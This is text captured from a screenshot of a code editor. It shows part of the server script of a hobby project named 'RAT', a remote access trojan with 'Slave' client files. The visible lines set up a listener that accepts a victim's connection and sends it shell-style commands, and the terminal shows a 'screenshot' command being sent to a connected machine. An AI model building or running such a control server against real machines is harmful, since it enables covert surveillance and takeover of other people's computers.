 File Edit Selection View Go Run Terminal Help
server.py - rat - Visual Studio Code
EXPLORER
server.py
functions.py Server
client.py
functions.py Slave
OPEN EDITORS
Server > server.py
RAT
Server
__pycache__
functions.py
server.py
Slave
__pycache__
client.py
functions.py
.gitattributes
README.md
requirements.txt
OUTLINE
TIMELINE
32
33 #Listen
34 s = socket.socket()
35 #host = socket.gethostname()
36 host = "0.0.0.0"
37 port = 8080
38
39 s.bind((host, port))
40 print("[+] The listener has been started...")
41 print("[+] LHOST = ", host)
42 print("[+] LPORT = ", port)
43 print("[+] Waiting for incomming connections")
44 s.listen(1)
45 conn, addr = s.accept()
46
47 print("[+] ", addr, "has connected to the server successfully")
48 print("")
49
50 username = conn.recv(10000000)
51
52 name = str(str(username.decode()) + "@" + str(addr[0])+ " :~# ")
53
54 while True:
55     command = str(input(name))
56     check_command(conn,command)
LUKAS ALSTRUP
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
1: python
[+] The listener has been started...
[+] LHOST =  0.0.0.0
[+] LPORT =  8080
[+] Waiting for incomming connections
[+]  ('192.168.0.14', 20491) has connected to the server successfully
Lukas@192.168.0.14 :~# screenshot
main 0 0 tabnine
Ln 32, Col 1 Spaces: 4 UTF-8 LF Python
Søg
DAN
20:23
06-12-2020
3